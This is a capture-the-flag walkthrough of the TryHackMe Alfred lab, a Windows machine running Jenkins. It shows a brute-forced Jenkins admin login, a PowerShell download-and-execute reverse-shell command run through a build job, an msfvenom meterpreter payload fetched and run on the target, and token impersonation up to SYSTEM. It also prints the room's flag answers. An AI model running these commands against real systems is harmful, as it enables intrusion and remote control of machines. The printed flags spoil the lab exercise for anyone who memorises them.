TryHackMe's Alfred Room
TryHackMe’s Alfred Room
Introduction
In this writeup, we will walk through the Alfred room on TryHackMe, which presents a series of challenges involving enumeration, exploitation, and privilege escalation in a Windows environment. We’ll begin with reconnaissance using Nmap to identify potential entry points, follow up with service exploitation, and employ tools like PowerShell, Metasploit, and Nishang to gain initial access and escalate privileges. Finally, we’ll retrieve key flags along the way, demonstrating the entire attack process step-by-step. This guide is designed for both learning and skill enhancement in penetration testing.
Initial Access
Start with a scan of the target machine.
root@ip-10-10-13-148:~# nmap -sV -sC -sS -T4 -Pn 10.10.34.64
Starting Nmap 7.60 ( https://nmap.org ) at 2024-09-20 14:10 BST
Nmap scan report for ip-10-10-34-64.eu-west-1.compute.internal (10.10.34.64)
Host is up (0.00067s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Site doesn't have a title (text/html).
3389/tcp open tcpwrapped
8080/tcp open http Jetty 9.4.z-SNAPSHOT
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
MAC Address: 02:D9:09:3A:32:39 (Unknown)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.92 seconds
The scan reveal useful information.
Navigate to TARGET_IP:8080 and you will find a Jenkins application running.
Jenkins is a famous tool used for CI/CD workflows.
We will attempt to crack the login page with a dictionary attack, using Burp Intruder
Try to login with any username/password combination, capture the request with Burp and send it to the Intruder module.

Choose a Sniper attack and configure the payload as shown in the picture.
We will try to crack the default ‘admin’ user.

Load the wordlist in the payload settings.
For this task use the fasttrack.txt wordlist, you can find it at /usr/share/wordlists/fasttrack.txt on the attack box.

Once everything is set click on the start attack button.
If you are using the community edition of Burp it will take a few minutes.
The Intruder will attempt to login using every password contained in the wordlist.
Burp, alas, does not check for us the responses to see if the attempt was successful.
One way of quickly checking the results is to look at the ‘Length’ tab: if a password was found one value will be visibly different from the others.
So, based on the image below, the password for the ‘admin’ user is admin.
Looks like someone forgot to change the default credentials!

Use the credentials to login into Jenkins.
Access the job named project.

Click on “Configure”

Go to the “Execute windows batch command” box.

When the job is run the commands contained in this box are executed on the target system.
Write the following command in the box
powershell iex (New-Object Net.WebClient).DownloadString('http://10.10.13.148:8000/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.10.13.148 -Port 443
This powershell command downloads and executes a powershell script from the Nishang project and it will get you a reverse shell on the system.
But before that you need prepare a few things for this to work.
First you need to replace all the occurrences of the 10.10.13.148 ip from the previous command with the ip of your attack box.
Next, download the script on your local machine.
root@ip-10-10-13-148:~# wget https://raw.githubusercontent.com/samratashok/nishang/refs/heads/master/Shells/Invoke-PowerShellTcp.ps1
--2024-09-20 16:09:21-- https://raw.githubusercontent.com/samratashok/nishang/refs/heads/master/Shells/Invoke-PowerShellTcp.ps1
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.111.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4339 (4.2K) [text/plain]
Saving to: \u2018Invoke-PowerShellTcp.ps1\u2019
Invoke-PowerShellTcp.ps1 100%[=====================================================================================>] 4.24K --.-KB/s in 0s
2024-09-20 16:09:21 (33.1 MB/s) - \u2018Invoke-PowerShellTcp.ps1\u2019 saved [4339/4339]
You need to serve the script to the target machine so that it can download it from you (using the powershell command we just saw).
In order to do so start a http server on your machine, in the same directory where you downloaded the powershell script.
root@ip-10-10-13-148:~# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
We are using a reverse shell so the target machine will attempt to connect back at you, start a listener to catch that connection.
root@ip-10-10-13-148:~# nc -lvnp 443
Listening on [0.0.0.0] (family 0, port 443)
Click on “Build now” to run the job.

This should run our malicious powershell command and you should get a shell.
root@ip-10-10-13-148:~# nc -lvnp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 10.10.34.64 49349 received!
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\project>whoami
alfred\bruce
Find the user flag:
PS C:\Users> Get-ChildItem -Recurse -Filter 'user.txt'
Directory: C:\Users\bruce\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 10/25/2019 11:22 PM 32 user.txt
PS C:\Users> type C:\Users\bruce\Desktop\user.txt
79007a09481963edf2e1321abd9ae2a0
Switching Shells
Now you will perform a shell upgrade in order to simplify the privilege escalation phase.
From your current powershell shell you will switch to a meterpreter shell.
Meterpreter is more feature-rich compared to standard shells and is provided by the Metasploit framework.
First, craft a payload to start a reverse meterpreter shell using msfvenom which is basically a tool to create payloads.
As always with these commands make sure to replace the ‘LHOST=10.10.13.148’ part with the ip of your attack box.
root@ip-10-10-13-148:~# msfvenom -p windows/meterpreter/reverse_tcp --encoder x86/shikata_ga_nai LHOST=10.10.13.148 LPORT=4444 -f exe -o shell-name.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: shell-name.exe
Now run msfconsole to run metasploit.
Set up a handler to receive the meterpreter shell.
Once again, replace the 10.10.13.148 ip with your attack box ip.
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.13.148
lhost => 10.10.13.148
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.13.148:4444
From the powershell shell you obtained earlier launch the following command:
PS C:\Users> powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.10.13.148:8000/shell-name.exe','shell-name.exe')"
PS C:\Users> Start-Process "shell-name.exe"
This downloads the malicious payload on the target system and executes it.
Remember, your machine is serving the payload to the target machine so make sure your http server is still running and the payload is in the same folder where the http server is running.
If everything was setup properly you should get a meterpreter shell.
[*] Sending stage (175686 bytes) to 10.10.34.64
[*] Meterpreter session 4 opened (10.10.13.148:4444 -> 10.10.34.64:49411) at 2024-09-20 17:04:07 +0100
meterpreter >
Privilege Escalation
Now you are ready to escalate your privileges.
You will do so using a tecnique called token impersonation.
Windows uses tokens to ensure that accounts have the right privileges to carry out particular actions. Account tokens are assigned to an account when users log in or are authenticated.
The point is to impersonate a user with higher privileges.
PS C:\Users> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
=============================== ========================================= ========
...
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links Disabled
You can see that the SeDebugPrivilege and SeImpersonatePrivilege are enabled for your current user.
You will exploit this configuration using incognito, one of metasploit’s extension modules.
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
...
The BUILTIN\Administrators token is available! Let’s use that.
meterpreter > getuid
Server username: alfred\bruce
meterpreter > impersonate_token "BUILTIN\Administrators"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
You have successfully impersonated the NT AUTHORITY\SYSTEM user, but beware!
Even though you have a higher privileged token, you may not have the permissions of a privileged user (this is due to the way Windows handles permissions - it uses the Primary Token of the process and not the impersonated token to determine what the process can or cannot do).
You can migrate to another process to solve this issue and the token impersonation should allow you to migrate to a process with higher permissions.
Check the running processes.
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
396 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
524 516 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
572 564 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
580 516 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
608 564 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
668 580 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
...
Migrate to the services.exe process using its PID.
meterpreter > migrate 668
[*] Migrating from 736 to 668...
[*] Migration completed successfully.
Congratulation, now you have full SYSTEM access.
Prove that by reading the root flag.
meterpreter > shell
Process 516 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>type C:\Windows\System32\config\root.txt
type C:\Windows\System32\config\root.txt
dff0f748678f280250f25a45b8046b4a
Conclusion
That’s all for this room! I hope you had fun or at least learned something new.
Until next time, happy hacking!